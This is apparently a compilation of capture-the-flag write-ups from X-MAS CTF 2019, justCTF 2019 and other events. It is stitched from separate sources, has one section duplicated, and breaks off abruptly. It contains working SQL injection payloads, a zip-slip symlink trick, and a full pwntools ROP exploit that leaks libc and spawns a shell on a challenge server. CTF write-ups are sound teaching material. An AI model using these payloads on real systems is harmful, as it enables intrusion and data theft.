I though that after validating the 250th vote, we will receive the flag in the response but instead of that, when I reloaded the main web page, I saw the flag under the adding comment form
Personnally, I didn't want to burn my laptop. So, I manually converted the index.js script into a [python2.7 script](resources/web-50-rigged_election/solver.py).
By setting the current cookies and the ID of the target comment, when I executed [this script](resources/web-50-rigged_election/solver.py) inside my VPS smoothly without any worries and I get a great result after some hours of sleeping.
If you don't know how to set the ID of the comment, as seen on the previous screenshots, my comment has the ID `14`. And for the cookies, you can find them here
You don't have to worry if you have a bad internet connexion because you have already mentionned the cookies that you are going to use.
This is an example of the code execution
After that, when you reload the web page (if you are still using the same cookies), you will see the flag.
PS: After the CTF, I was too late to reproduce resolving this task so I can't get the last screenshot with the flag.
So, the flag is `X-MAS{NASA_aint_got_n0thin_on_m3}`.___
## Roboworld
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>A friend of mine told me about this website where I can find secret cool stuff. He even managed to leak a part of the source code for me, but when I try to login it always fails :(
Can you figure out what's wrong and access the secret files?
>Remote server: http://challs.xmas.htsp.ro:11000
>Files: [leak.py](resources/web-50-roboworld/leak.py)
**Hint:**
>No hint.
### Write-up
After we opened the task link, we get this page
And by reading the [leak.py](resources/web-50-roboworld/leak.py) file, we can see a hardcoded ``privkey``.
And to validate this task, we have to validate the captcha that should be identical to the privkey, we have also to set the hardcoded username and password.
And here, we can see that the validation is done using HTTP requests on localhost server. We can't bypass this process to send the request to the localhost server but as we know, we can trick the HTTP request to erase the privateKey value as we like so that it will be identical to the captcha `SAME_VALUE&privateKey=SAME_VALUE`
This trick will be used in the Captcha checkbox like this:
And it really works:
Finally, after searching the flag inside these files, we will find it inside the .mp4 file reversed:
So, the flag is `X-MAS{Am_1_Th3_R0bot?_0.o}`___
## Execute No Evil
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>(1) New Message: "Hey dude. So we have this database system at work and I just found an SQL injection point. I quickly fixed it by commenting out all the user input in the query. Don't worry, I made the query so that it responds with boss's profile, since he is kind of the only person actively using this database system, and he always looks up his own name, lol. Anyway, guess we'll go with this til' the sysadmin comes and fixes the issue."
>Huh, so hear no evil, see no evil, ... execute no evil?
>Remote server: http://challs.xmas.htsp.ro:11002
**Hint:**
>No hint
### Write-up
PS: I was too late to take the screenshots so I'm sorry that I can't provide them but I have the source code of the task.
When visiting the main page of the task ([see the source code here](resources/web-50-execute_no_evil/index.php), we can see in the source code that we can visit a secret page under the ``/?source=1`` page.
We can see that we can perform an SQL injection inside this query
```"SELECT * FROM users WHERE name=/*" . $name . "*/ 'Geronimo'"```
The idea was to close the inline SQL comment `/**/Injected_Query/**/`.
But, as we seen on the previous line, we can't use the wildcard character `*`.
I was hopeless until the last day before 15 minutes of the end of the CTF and I found the clue to jailbreak the inline SQL comment when I used a value that starts with `!`.
After a quick Google search, I find that we can execute an SQL query inside the inline comment using a specific format `/*!32302 Your_Query*/` which is equivalent to `Your_Query` which disables the inline comment.
The first thing that we should do, is keeping the actual SQL query valid using an Union based query. So we should find how much columns are selected (that we are going to retreive using the Union query) so the Union query didn't trigger any error.
Let's take an example:
>`!32302 "ok" or 1 UNION ALL SELECT 1 from information_schema.tables where table_schema=database() or ` -> This will trigger an SQL error
>`!32302 "ok" or 1 UNION ALL SELECT 1,2 from information_schema.tables where table_schema=database() or ` -> This will trigger an SQL error
>`!32302 "ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or ` -> This will work and will show a table containing in each column the values `2` and `3`.
So, the actual SQL query is selecting 3 columns.
I'm gonna explain why this query worked.
The query that worked is fully interpreted like this:
```SELECT * FROM users WHERE name=/*!32302 "ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or */ 'Geronimo'```
Which is equivalent to:
```SELECT * FROM users WHERE name="ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or 'Geronimo'```
Which is also equivalent to:
```SELECT * FROM users UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database()```
Now, we are going to extract the names of the tables that are created in the same actual database using this request:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() or ```
We will see on the second column of the table this result: flag,users
So, there is 2 tables: flag and users.
We are more intrested by `flag` table because of its name.
But to extract its data, we have to know which fields we are going to extract:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='flag' or ```
We will get as a result: `whatsthis` which is the name of the table's column that we have to extract.
Now, the final move to extract the table's data:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(whatsthis) from flag where 1 or```
And we will get the flag as a single result.
So, the flag is `X-MAS{What?__But_1_Th0ught_Comments_dont_3x3cvt3:(}`
I solved this task [after the end of the CTF by 13 seconds (see the screenshot)](https://twitter.com/_TheEmperors_/status/1208100853355360258) and I was not able to validate it but I liked how I struggled to find a way how to solve it___
# Scoreboard
This is my final task on the CTF on the CTF:
|
justCTF 2019---
I played this CTF with the team **Cr0w**, plenty of the credit for these solves goes to members of that team especially Robin, pogo, Lia, and Cr0wn\_Gh0ul. The CTF had a good mix of entertaining challenges; I particularly liked how it showcased a broader range of STEM fields rather than just typical CTF fare.
### Firmware Updater
```This device need a firmware! Upload and execute ASAP!
Flag is in /etc/flag
http://firmwareupdater.web.jctf.pro/```
Whenever you see a Zip file upload in a CTF challenge these days, there's a very high chance there's a [Zip Slip vulnerability](https://snyk.io/research/zip-slip-vulnerability) involved. See for instance [HackTheBox Ghoul](https://medium.com/bugbountywriteup/hackthebox-ghoul-deb77ff43326).
The Zip Slip attack arises from the fact that it's possible to archive relative paths to files, for instance `../../../../etc/passwd`, and this relative path is preserved even when extracted on a different system. Naive backend code may extract the contents of such a malicious zipfile over the top of important files.
This challenge is a slight variation on that theme. We can see that the website extracts our archive and then cats `README.md`. This suggests that we need to use that file directly to read the flag. It turns out that you can preserve symlinks inside zipfiles:
```ln -s /etc/flag README.mdzip --symlinks exploit.zip README.md```
After uploading exploit.zip, the server reads the flag for us 'through' README.md.
### md5service
```I found this md5service. I heard that md5 in 2019 is a joke, can you prove me wrong?```
Connecting, we get: ```Welcome to md5service!I have two commands:MD5 <file> -- will return a md5 for a fileREAD <file> -- will read a fileCmd:```
We try some things, and quickly notice that `MD5 *` returns a hash, but `READ *` gives no result.Through guessing it turns out that `READ md5service.py` shows the source code of the challenge. The only really interesting parts are a comment:```The flag is hidden somewhere on the server, it contains `flag` in its name```
And the method that is called when we use the `MD5` command:```def md5_file(filename): out = subprocess.check_output(['/task/md5service.sh'], input=filename.encode(), stderr=subprocess.DEVNULL) return out```
which plugs into md5service.sh:```#!/bin/bash
read x;y=`md5sum $x`;echo $y | cut -c1-32;```
Note that this Bash script does not allow command injection due to the way our input is fed directly into a variable with `read`. However, the script does allow [filename expansion](https://www.gnu.org/software/bash/manual/html_node/Filename-Expansion.html#Filename-Expansion). Which is why `MD5 *` worked originally, expanding into the filenames in our pwd and giving us the hash of the first one.
My teammate Robin quickly realised how to use this to find the location of the flag on the filesystem, and saw that `MD5 /*/flag*` successfully returns a hash.
From here, we can bruteforce the location of flag one byte at a time, when we see `MD5 /0*/flag*` getting successfully expanded but not `MD5 /1*/flag*` and so on.
After bruteforcing the flag file's name, we just view it with the `READ` command.
### p&q service
```Let's play the game. You give me p and q along with the calculated cipher and I will try to guess the e and decipher the text. Just encrypt the justGiveTheFlag!! word and I will give you the flag! Hopefully...```
This was a cool RSA-like challenge that asked us to exploit an oddity of multiplicative modular groups.
We input primes p and q, and a ciphertext to the server. It validates the primes are strong, calculates random but RSA-conforming e and d, decrypts our ciphertext, and checks that our plaintext exactly matches 'justGiveTheFlag!!' after removing padding.
At first it seems impossible to produce a specific ciphertext when we don't know the public or private exponent, however there are a few things here working in our favour: 1. The padding function just looks at the last byte of the plaintext and removes the corresponding number of bytes from the message. 1. We are in total control of the modulus, and can take advantage of the weirdness of modular math :D
Our first idea was to use the fact that `(n-1) ^ e % n` cycles between just two values, `n-1` when `e` is odd, and `1` when `e` is even. RSA requires odd exponents anyway, so after applying the exponent, `n-1` is unchanged modulo n.
We then search for two primes which when multiplied give us an n of the form `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD+1`. We subtract one from this, submit that as the ciphertext along with the p and q that we found, and the server will strip off the junk bytes leaving us with just the message as plaintext. Great.
However, this approach runs into a small but insurmountable issue. Due to the primes needing to be ~256 bits, we have to use exactly 47 bytes of junk and a final byte of 0x30 (48) to get a modulus and ciphertext which not only unpad the correct amount but are also within the allowed bitsize of 508-512. However, 0x30 is even and it's thus impossible for two large primes to multiply to a number that ends with that byte. If we set it to 0x29, then our plaintext would be unpadded one byte too few, and decrypt to 'justGiveTheFlag!!\\x01' - close, but no cigar.
The real solution which we didn't discover until later, is to use a slightly more sophisticated nuance of modular math, which is that `p^e % (p*(p-1)) = p`
To gain an intution for how this works, here's an example with `p = 19`. As the exponent on p increases, the difference between `p^e` and the modulus remains a multiple of 19, so the exponent once again doesn't actually matter. ```e p^e p*(p-1) p^e - p*(p-1) p^e % (p*k(p-1))1 19 342 -323 = -17*19 192 361 342 19 = 1*19 193 6859 342 6517 = 343*19 194 130321 342 129979 = 6481*19 19```
It's easiest to see this with the 19^2 case. Clearly 19\*19 mod 19\*18 is 19, and by further incrementing the exponent, we are just successively multiplying the LHS by 19 which doesn't change the output mod 19.
So `p*(p-1)` as modulus seems to work out nicely, however in this challenge we need q to be a prime, so we can't simply use `p-1` for q as it would be a even number.
If we use a factor of `p-1`, such as `(p-1)/2` instead of `p-1`, then our modulus becomes `p*(p-1)/2`. In the case of p = 19, this equals 171, and 19\*19 - 171 is 190 rather than 19. Here we are off by 10 multiples of 19 instead of 1, which is of course exactly the same modulo 19\*9. So we can select q as a factor of `p-1`, say `(p-1)/2`, and keep trying values until it is prime also. There's plenty such primes and they are very useful elsewhere in cryptography, see [safe primes](https://en.wikipedia.org/wiki/Safe_prime).
So putting it all together, we: - construct a message that is `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD` - bruteforce the junk bytes until we find a prime p that in byte form matches the beginning and end of the message - ensure that (p-1)/2 is also prime so we can use it as q. - submit p and q, and p as the ciphertext, to the server
The decryption happens, the ciphertext remains identical due to the laws above, and then the unpad function helpfully removes the junk for us, leaving 'justGiveTheFlag!!'
[Solution script](pandq/solve.py)
### Discreet
```The numbers Jean, what do they mean! (flag format: /justCTF{[a-zA-Z!@#$&_]+}/)```
We get a file called "dft.out" containing an array of complex numbers.
The filename immediately calls to mind the [Discrete Fourier Transform](https://en.wikipedia.org/wiki/Discrete_Fourier_transform).The Fourier transform is most commonly used to convert a function from the time domain to the frequency domain. The Discrete Fourier transform is the version that works on samples of the original function, like we have been given in this challenge.
It turns out that if we load the data we are given in numpy, perform a fast fourier transform on it and plot the resulting samples with the real part on the x-axis and the imaginary part on the y-axis, we can see the flag:

[Solution script](discreet/discreet.py)
### fsmir 1 and 2
```We managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem.```
The difficult part of these challenges was not figuring out what to do, but how to parse the data into a useful format.
We get a flag validator written in [SystemVerilog](https://en.wikipedia.org/wiki/SystemVerilog), containing a big switch statement. It starts at c=0, finds the matching case, XORs c with something and check the result equals a value. It then sets c to the next value. By following the flow of execution, and calculating the values that are XORed with c, we can easily obtain the flag.
We just needed to get the data into an array for consumption in Python. Vim macros are perfectly suited for such a task, since the data is so uniform:
```8'b1001: if((di ^ c) == 8'b1110000) c <= 8'b1010;8'b101001: if((di ^ c) == 8'b1010000) c <= 8'b101010;8'b11100: if((di ^ c) == 8'b1101000) c <= 8'b11101;```
You can start recording a Vim macro into the register `a` by typing `qa` in normal mode, then modify a line the way you want it, with a series of `cfb'` and other keystrokes in this case. Once you're done and your cursor is positioned on the next line, you can type `@a` and instantly replay your edits.
In part 2 of the challenge, the switch statements were nested and the logic had to be followed backwards. Neverthless, once again the regularity of the program meant that Vim macros made it straightforward to turn the program into a data structure that could be dropped into a Python solver.
[Solution script part 1](fsmir/fsmir.py)[Solution script part 2](fsmir/fsmir2.py)
### wierd signals

```We received this photo and this file wierd_signals.csv. Can you read the flag?```
The breakthrough in this challenge came when we figured out that the photo was showing a 2\*16 character type LCD. [This website](http://www.dinceraydin.com/djlcdsim/djlcdsim.html) has a simulator and shows how it works.
With that understood, writing a script to parse only the unique signals and interpret them as ASCII bytes was relatively straightforward.
[Solution script](wierd_signals/weird.py) |
Same as Trick or Treat from HITCON CTF 2019. You can read my writeup for that [here](https://syedfarazabrar.com/2019-10-14-hitconctf-2019-trick-or-treat/).
Overwrite `__realloc_hook` with a one gadget and overwrite `__malloc_hook` with `realloc+14` to meet the one gadget's constraints.
|
e
# X-MAS CTF 2019 WriteupThis repository serves as a writeup for X-MAS CTF 2019
## Sequel Fun
**Category:** Web**Points:** 25**Author:** Milkdrop**Description:**
>So I found this login page, but I forgot the credentials :(
>Remote server: http://challs.xmas.htsp.ro:11006
**Hint:**
> No hint.
### Write-upSequel is the pronunciation of SQL. So even before starting the task we know what we are going to do: SQL Injection
When you visit the task page, you will get this page
Let's try a simple SQL injection using `' or 1 ##` on the username field
The result is positive
We are doing the job on the right way. Just we need to change the value `1` by `2`: `' or 2 ##`
And that's how we get the flag
So the flag is ``X-MAS{S0_1_c4n_b3_4dmin_w1th0ut_7h3_p4ssw0rd?}``___
## Rigged Election
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>Come one, come all! We've opened up a brand new website that allows the Lapland people to vote the next big town hall project! Just upload your ideas on the platform and vote using your CPU power. We've made sure voting takes a great amount of effort, so there's no easy way to play the system.
>If you are indeed able to vote more than 250 times, you will be congratulated as an active Lapland citizen and receive a prize worthy of this title.
>Remote server: http://challs.xmas.htsp.ro:11001
**Hint:**
>Note: The ideas you post are public and logged, posting any X-MAS flags may disqualify your team
>Note 2: You must send all 250 votes from the same PHP session, otherwise the server will not be able to send you the flag.
### Write-up
After we opened the task link, we get this page
We can add a comment, we can upvote for a comment and we can downvote for a comment.
When we try to upvote for a comment, it takes too much time to load and sometimes it gets heavier for the CPU.
By viewing the source code of the [index.html page](resources/web-50-rigged_election/index.html) which is the main page for the task, we can see that the downvote/upvote buttons are based on a Javascript ``vote()`` function which is located in the [index.js file](resources/web-50-rigged_election/index.js).
The vote process is done by sending 2 requests to vote.php page:
The first one using GET request to retrieve the 6 characters `work` that we have to create from our side.
The second one using POST request to send the text that leaded us to create the `work`.
After sending the second request, we will get as a response a confirmation if the vote was performed or not.
We have to do all this job 250 times to get the flag. And since generating the `work` needs the MD5 hashing function that is not predictable, we don't have the choice to click on `upvote` 250 times. And this will takes a lot of time so we can't do that manually.
Let's dig more how to automate this job using the web browser's console.
We added a comment "test" as a title and as a content. And we inspected it on the web browser
Now, we are going to use the function used to upvote inside a Javascript loop.
By clicking on "Right click" in a web page of the web browser, then "Inspect" and then clicking on the "Console" tab, we paste the vote() function's definition with some changes.
We change this line `location.href = "/";` by this line `console.log(xhttp.responseText);` to keep the same page without reloading (to avoid suspending this script) and to see all the responses inside this console.
And we append the Javascript loop written on the next screenshot
Then, we click on "Enter" to start upvoting at least 250 times.
How this really work ?
As I said, the first request is done to get the `work` that we need to determine
And the second one, for validating the vote using a text that will lead us to the `work`
I though that after validating the 250th vote, we will receive the flag in the response but instead of that, when I reloaded the main web page, I saw the flag under the adding comment form
Personnally, I didn't want to burn my laptop. So, I manually converted the index.js script into a [python2.7 script](resources/web-50-rigged_election/solver.py).
By setting the current cookies and the ID of the target comment, when I executed [this script](resources/web-50-rigged_election/solver.py) inside my VPS smoothly without any worries and I get a great result after some hours of sleeping.
If you don't know how to set the ID of the comment, as seen on the previous screenshots, my comment has the ID `14`. And for the cookies, you can find them here
You don't have to worry if you have a bad internet connexion because you have already mentionned the cookies that you are going to use.
This is an example of the code execution
After that, when you reload the web page (if you are still using the same cookies), you will see the flag.
PS: After the CTF, I was too late to reproduce resolving this task so I can't get the last screenshot with the flag.
So, the flag is `X-MAS{NASA_aint_got_n0thin_on_m3}`.___
## Roboworld
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>A friend of mine told me about this website where I can find secret cool stuff. He even managed to leak a part of the source code for me, but when I try to login it always fails :(
Can you figure out what's wrong and access the secret files?
>Remote server: http://challs.xmas.htsp.ro:11000
>Files: [leak.py](resources/web-50-roboworld/leak.py)
**Hint:**
>No hint.
### Write-up
After we opened the task link, we get this page
And by reading the [leak.py](resources/web-50-roboworld/leak.py) file, we can see a hardcoded ``privkey``.
And to validate this task, we have to validate the captcha that should be identical to the privkey, we have also to set the hardcoded username and password.
And here, we can see that the validation is done using HTTP requests on localhost server. We can't bypass this process to send the request to the localhost server but as we know, we can trick the HTTP request to erase the privateKey value as we like so that it will be identical to the captcha `SAME_VALUE&privateKey=SAME_VALUE`
This trick will be used in the Captcha checkbox like this:
And it really works:
Finally, after searching the flag inside these files, we will find it inside the .mp4 file reversed:
So, the flag is `X-MAS{Am_1_Th3_R0bot?_0.o}`___
## Execute No Evil
**Category:** Web**Points:** 50**Author:** Milkdrop**Description:**
>(1) New Message: "Hey dude. So we have this database system at work and I just found an SQL injection point. I quickly fixed it by commenting out all the user input in the query. Don't worry, I made the query so that it responds with boss's profile, since he is kind of the only person actively using this database system, and he always looks up his own name, lol. Anyway, guess we'll go with this til' the sysadmin comes and fixes the issue."
>Huh, so hear no evil, see no evil, ... execute no evil?
>Remote server: http://challs.xmas.htsp.ro:11002
**Hint:**
>No hint
### Write-up
PS: I was too late to take the screenshots so I'm sorry that I can't provide them but I have the source code of the task.
When visiting the main page of the task ([see the source code here](resources/web-50-execute_no_evil/index.php), we can see in the source code that we can visit a secret page under the ``/?source=1`` page.
We can see that we can perform an SQL injection inside this query
```"SELECT * FROM users WHERE name=/*" . $name . "*/ 'Geronimo'"```
The idea was to close the inline SQL comment `/**/Injected_Query/**/`.
But, as we seen on the previous line, we can't use the wildcard character `*`.
I was hopeless until the last day before 15 minutes of the end of the CTF and I found the clue to jailbreak the inline SQL comment when I used a value that starts with `!`.
After a quick Google search, I find that we can execute an SQL query inside the inline comment using a specific format `/*!32302 Your_Query*/` which is equivalent to `Your_Query` which disables the inline comment.
The first thing that we should do, is keeping the actual SQL query valid using an Union based query. So we should find how much columns are selected (that we are going to retreive using the Union query) so the Union query didn't trigger any error.
Let's take an example:
>`!32302 "ok" or 1 UNION ALL SELECT 1 from information_schema.tables where table_schema=database() or ` -> This will trigger an SQL error
>`!32302 "ok" or 1 UNION ALL SELECT 1,2 from information_schema.tables where table_schema=database() or ` -> This will trigger an SQL error
>`!32302 "ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or ` -> This will work and will show a table containing in each column the values `2` and `3`.
So, the actual SQL query is selecting 3 columns.
I'm gonna explain why this query worked.
The query that worked is fully interpreted like this:
```SELECT * FROM users WHERE name=/*!32302 "ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or */ 'Geronimo'```
Which is equivalent to:
```SELECT * FROM users WHERE name="ok" or 1 UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database() or 'Geronimo'```
Which is also equivalent to:
```SELECT * FROM users UNION ALL SELECT 1,2,3 from information_schema.tables where table_schema=database()```
Now, we are going to extract the names of the tables that are created in the same actual database using this request:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() or ```
We will see on the second column of the table this result: flag,users
So, there is 2 tables: flag and users.
We are more intrested by `flag` table because of its name.
But to extract its data, we have to know which fields we are going to extract:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='flag' or ```
We will get as a result: `whatsthis` which is the name of the table's column that we have to extract.
Now, the final move to extract the table's data:
```!32302 "ok" or 1 UNION ALL SELECT 1,2,group_concat(whatsthis) from flag where 1 or```
And we will get the flag as a single result.
So, the flag is `X-MAS{What?__But_1_Th0ught_Comments_dont_3x3cvt3:(}`
I solved this task [after the end of the CTF by 13 seconds (see the screenshot)](https://twitter.com/_TheEmperors_/status/1208100853355360258) and I was not able to validate it but I liked how I struggled to find a way how to solve it___
# Scoreboard
This is my final task on the CTF on the CTF:
|
Hey guys, its just a LSB encoding...
`zsteg dinary.png`you get this
```b1,r,lsb,xy .. text: "Hello World!, Yesterday my kipod went free and i can't find him! KAF{wh3r3_1s_my_k1p0d?}\nMaybe YOU can help me find my kipod? (his name is \"Fibon\")\nHope you'll find him, he should go on a tour really soon.\n1nFr>[email protected]*D$DL5Ky(IV:&{z6B#a7+jX0(u&?"```
`flag -> KAF{wh3r3_1s_my_k1p0d?}` |
# Writeup "Sn0w Overfl0w" - XMAS-CTF 2019#### Categories: pwn, Return Oriented Programming (ROP), Buffer Overflow (BOF), leaking libc
A challenge nos oferece apenas um binário que o nomearemos como "chall".
Executando o binário, obtemos um prompt para "Helloooooo, do you like to build snowmen?" como demonstrado a seguir:```fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# ./chall Helloooooo, do you like to build snowmen?```
Visualizando as chamadas para libraries que o binário faz, podemos reparar que ele executa um strcmp do nosso input com o texto "yes":```fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# ltrace ./challsetvbuf(0x7fbbf81f3a00, 0, 2, 0) = 0setvbuf(0x7fbbf81f4760, 0, 2, 0) = 0puts("Helloooooo, do you like to build"...Helloooooo, do you like to build snowmen?) = 42read(yes, "yes\n", 100) = 4strcmp("yes\n", "yes") = 10puts("Mhmmm... Boring..."Mhmmm... Boring...)```Na verdade, teriamos que introduzir o "yes" de forma que o caractere newline ("\n") nao entrasse no input, de forma que o strcmp retornasse true, porém todo esse processo demonstrou-se desnecessário ao analisarmos o binário com GDB e ghidra, descobrindo então a existência de um buffer overflow no binário.
## Binário StrippedComo se trata de um binário stripped, teremos que achar a função main manualmente, podemos fazer isso da seguinte forma:```1. fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# gdb ./chall2. gef➤ info file Symbols from "/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall". Local exec file: `/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall', file type elf64-x86-64. Entry point: 0x401070 0x00000000004002a8 - 0x00000000004002c4 is .interp 0x00000000004002c4 - 0x00000000004002e4 is .note.ABI-tag .................. ................. .................3. gef➤ b *0x401070 Breakpoint 1 at 0x4010704. gef➤ r Starting program: /home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall Breakpoint 1, 0x0000000000401070 in ?? ()5. gef➤ x/20i $rip => 0x401070: endbr64 0x401074: xor ebp,ebp 0x401076: mov r9,rdx 0x401079: pop rsi 0x40107a: mov rdx,rsp 0x40107d: and rsp,0xfffffffffffffff0 0x401081: push rax 0x401082: push rsp 0x401083: mov r8,0x401280 0x40108a: mov rcx,0x401210 0x401091: mov rdi,0x401167 0x401098: call QWORD PTR [rip+0x2f52] # 0x403ff0 0x40109e: hlt 0x40109f: nop 0x4010a0: endbr64 0x4010a4: ret 0x4010a5: nop WORD PTR cs:[rax+rax*1+0x0] 0x4010af: nop 0x4010b0: mov eax,0x404040 0x4010b5: cmp rax,0x404040```Ok, o endereço do começo de main() é 0x401167. Mas como exatamente descobrimos isso?No passo 2 e 3, obtemos e setamos um breakpoint para o entry point do binário, oque nada mais é que o ponto de entrada do programa, ali encontram-se as primeiras instruções de um binário, pois bem o push do endereço de main para __libc_start_main.__libc_start_main será setado posteriormente, enquanto isso, podemos apenas assumir, que a chamada feita em 0x401098 se trata de uma "call __libc_start_main" e receberia como argumento 0x401167, o qual é mov'ido para o primeiro general purpose register $rdi a fim de ser usado como argumento para a função __libc_start_main. Logo, 0x401167 é o endereço de início da nossa função main.
## Entendendo o Execution Flow do programa e Identificando Buffer OverflowCom a função main em mãos, podemos analisar ela via ghidra.A função main decompilada se comporta da seguinte maneira:```undefined8 FUN_00401167(void)
{ int iVar1; char local_12 [10]; setvbuf(stdin,(char *)0x0,2,0); setvbuf(stdout,(char *)0x0,2,0); puts("Helloooooo, do you like to build snowmen?"); read(0,local_12,100); iVar1 = strcmp(local_12,"yes"); if (iVar1 == 0) { puts("Me too! Let\'s build one!"); } else { puts("Mhmmm... Boring..."); } return 0;}```É explícita a existência de um buffer overflow ao ler 100bytes de dados para uma variavel que suporta apenas 10.Possuindo um BOF no binário, podemos pular para a parte da exploração, porem antes disso, precisamos checkar as proteções que o binário possúi:```fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# checksec ./chall [*] '/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```"NX Enabled", No Execute esta ativado, isto é, a stack inteira se torna read-only, impossibilitando o clássico ataque de buffer-overflow consistindo na "alocação" e chamada do shellcode na stack.A fim de burlarmos tal proteção, faremos um ataque do tipo Return Oriented Programming (ROP).
Nosso exploit final ficará da seguinte forma:```from pwn import *
p = remote("challs.xmas.htsp.ro", 12006)elf = ELF("./chall")libc = ELF("libc-2.27.so")rop = ROP(elf)
pad = "A"*(18)puts = elf.plt["puts"]libc_start_main = elf.symbols["__libc_start_main"]pop_rdi = (rop.find_gadget(['pop rdi', 'ret']))[0]RET = (rop.find_gadget(['ret']))[0]
info("puts@plt => "+hex(puts))info("__libc_start_main => "+hex(libc_start_main))info("pop rdi => "+hex(pop_rdi))
rop = pad + p64(pop_rdi) + p64(libc_start_main) + p64(puts) + p64(0x401070)p.sendlineafter("snowmen?", rop)p.recvline()p.recvline()leaked__libc_start_main = u64(p.recvline().strip().ljust(8, "\x00"))info("Leaked __libc_start_main@GLIBC => "+hex(leaked__libc_start_main))
libc.address = leaked__libc_start_main - libc.sym["__libc_start_main"]libc_base = libc.addressinfo("libc base => "+hex(libc_base))
system = libc.sym["system"]str_bin_sh = next(libc.search("/bin/sh"))
info("/bin/sh => %s " % hex(str_bin_sh))info("system => %s " % hex(system))
xpl = pad + p64(RET) + p64(pop_rdi) + p64(str_bin_sh) + p64(system)p.sendlineafter("snowmen?", xpl)
p.interactive()```
## Pwning!!```fex0r:~/.ctf/xmas-ctf/sn0w-overfl0w# python xpl.py [+] Opening connection to challs.xmas.htsp.ro on port 12006: Done[*] '/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loading gadgets for '/home/fex0r/.ctf/xmas-ctf/sn0w-overfl0w/chall'[*] puts@plt => 0x40102c[*] __libc_start_main => 0x403ff0[*] pop rdi => 0x401273[*] Leaked __libc_start_main@GLIBC => 0x7fb0ba683ab0[*] libc base => 0x7fb0ba662000[*] /bin/sh => 0x7fb0ba815e9a [*] system => 0x7fb0ba6b1440 [*] Switching to interactive mode
Mhmmm... Boring...$ cat flag.txtX-MAS{700_much_5n0000w}``` |
# Sequel Fun
**Categoria:** Web
# Descrição:>So I found this login page, but I forgot the credencials :(
>Remote server: http://challs.xmas.htsp.ro:110066
>Autor: Milkdrop
# Solução:Acessando o site, como é dito na descrição do desafio, nos deparamos com uma página de login:
Olhando o código fonte, temos um "/?source=1" comentado:
Acessando "/?source=1", temos o código fonte do "index.php", onde nós encontramos o formulário de login e uma consulta SQL:
No código fonte acima, vale analisar alguns pontos do código:
1º - A função strpos do PHP está verificando se há o carácter "1" nos valores passados como user e pass;
2º - Existe uma consulta SQL para o login, porém ela está vulnerável a SQL Injection;
3º - Também existe um comentário no PHP, na frente da query SQL, que fala sobre remover uma conta "elf:elf" (user:pass).
Logo, o planejamento para explorar esse desafio foi o seguinte:
1º - Logar como "elf", para ter uma ideia de como é a requisição quando a query é aceita;
2º - Explorar o SQL Injection, porém sem usar querys que contenham o carácter "1";
3º - Verificar quais usuários diferentes de "elf" existem e logar neles, pois possívelmente terão mais privilégios que o usuário "elf".
Logando como "elf", temos:
A exploração do SQL Injection era bem simples, apenas um SQL Injection UNION BASED:
Payload: ```"http://challs.xmas.htsp.ro:110066/?user=' union select null,group_concat(user, 0x3a, pass),null from users -- &pass="```
Porém, ao logar como "admin", obtivemos o erro "I don't like numer 1 :(":
Ou seja, não tem como logar diretamente no usuário "admin" pois a senha dele tem o carácter "1", então vamos tentar uma segunda forma.
A segunda forma era bem mais simples do que o UNION BASED, na verdade, se chutassemos "admin" como usuário e testassemos uma "query" booleana, teríamos conseguido logar:
Payload: ```"http://challs.xmas.htsp.ro:11006/?user=admin&pass=' or '2'='2"``` (observe: sem usar o carácter "1")
# Flag:```X-MAS{S0_1_c4n_b3_4dmin_w1th0ut_7h3_p4ssw0rd?}``` |
## Description* **Name:** [School](https://2019.peactf.com/problems)* **Points:** 100* **Tag:** Crypto
## Tools* Firefox Version 60.8.0 https://www.mozilla.org/en-US/firefox/60.8.0/releasenotes/* Alphabetical Substitution https://www.dcode.fr/ascii-code* Cryptovenom https://github.com/lockedbyte/cryptovenom
## WriteupDownload the file called enc.txt (4fc5d4517a98bd97fede504d6f5e42bc) through the link where we find a cipher text.
